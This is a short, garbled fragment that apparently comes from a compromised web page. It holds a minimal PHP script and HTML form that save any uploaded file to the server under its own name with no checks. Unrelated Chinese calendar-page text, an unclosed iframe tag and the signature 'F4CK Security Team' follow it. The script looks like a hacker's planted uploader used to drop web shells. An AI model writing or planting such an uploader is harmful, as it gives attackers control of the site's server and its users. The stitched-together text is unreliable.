 <?php
$msg = copy($_FILES[MyFile][tmp_name],$_FILES[MyFile]
[name]) ? "Successful" : "failure";
echo $msg;
?>
<form ENCTYPE="multipart/form-data" ACTION="" METHOD="POST">
<input NAME="MyFile" TYPE="file">
<input VALUE="Up" TYPE="submit"></form><iframe
更新日记
<< 返回月历首页
F4CK
Security Team